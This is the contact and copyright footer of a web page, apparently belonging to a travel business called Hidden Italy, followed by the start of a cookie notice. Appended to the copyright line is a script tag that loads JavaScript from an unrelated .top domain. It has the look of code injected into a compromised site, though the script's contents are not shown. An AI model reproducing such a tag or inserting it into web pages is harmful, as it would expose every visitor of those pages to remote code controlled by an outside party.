
Phone from AUSTRALIA
0149 2223 908019
Skype
hiddenitaly
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>
This website uses cookies to ensure you get